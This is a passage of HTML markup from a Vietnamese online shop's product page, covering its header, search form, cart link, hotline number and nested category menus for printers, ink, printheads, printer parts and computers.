                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style2 product_layout_sale_style1 product_layout_item_style2 product_display_btn_1 buttom_layout_style1 sidebar_left gallery_grid menu_fixed_0 menu_style_default layout_full tab_style1 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top " style="background-color:#f44336;">
	<div class="container">
    	                <div class="textAlign-right topbar-right">
        	        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_ecommerce_2.css?id=3532f38f9dd4376bff51" >
	<style>header .header-oasics .search-form .input-group-btn, header .mini-cart3 a, header .color-light-2, header .header-container .btn-toggle-mobile-menu .title-menu, header .search-form i, header .header-ecommerce_2 .hotline-header a{color: #ffffff !important; } header .mini-cart3 .mini-cart-number, header .header-container .toggle-mobile-menu:first-child span, header .header-container .toggle-mobile-menu:first-child::after, header .header-container .toggle-mobile-menu:first-child::before{background-color: #ffffff !important; } header .header-container.fixed-ontop .mb-menu>li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a{ color: #fff !important; }@media (min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a,header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a{color: #ffffff !important;}}</style>

<div class="d-lg-none header-mobile">
	<div class="header-ecommerce_2 header-container  show-readmore" style="color:#ffffff!important;background-color:#e94233;">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://tinhoclyvystar.com" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://tinhoclyvystar.com" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/gioi-thieu.html"  aria-label="GIỚI THIỆU">
													GIỚI THIỆU
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tin-tuc/"  aria-label="TIN TƯC">
													TIN TƯC
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tuyen-dung/"  aria-label="TUYỂN DỤNG">
													TUYỂN DỤNG
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  			<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>					  							  														  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-ecommerce_2 header-container  show-readmore" data-limit_menu_item="6" style="color:#ffffff!important;background-color:#e94233;">
	<div class="wb-main-header d-none d-lg-block">
		<div class="container">
			<div class="row clearfix center-vertical-nojustify">
				<div class="col-lg-3">
			        <div class="header-logo text-center">
						<a href="https://tinhoclyvystar.com" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					</div>
				</div>
				<div class="col-lg-6 col-md-12 col-sm-12 col-12">
											<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
									</div>
				<div class="col-lg-3 position-initial">
											<ul class="list-inline-block pull-right">
						 		                            <li class="hotline-header d-none d-lg-inline-block text-center">
	                            		                            		<span class="phone-label">Gọi ngay</span><br>
	                            		                                	                                    	                                        <a href="tel: 0946 973 336">
	                                             0946 973 336
	                                        </a>
	                                    	                                    	                            </li>
	                        	                        			                    <li class="d-lg-none">
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix reset-col-padding">
				<div class="col-lg-3 col-md-12 col-sm-12 col-12 menu-category">
					<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 menu-cart center-vertical-nojustify height-menu-fixed">
					<div class="header-logo">
						<a href="https://tinhoclyvystar.com" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					</div>
					<a href="https://tinhoclyvystar.com" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						<div class="navbar-menu">
							<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/gioi-thieu.html"  aria-label="GIỚI THIỆU">
													GIỚI THIỆU
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tin-tuc/"  aria-label="TIN TƯC">
													TIN TƯC
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tuyen-dung/"  aria-label="TUYỂN DỤNG">
													TUYỂN DỤNG
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

							<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
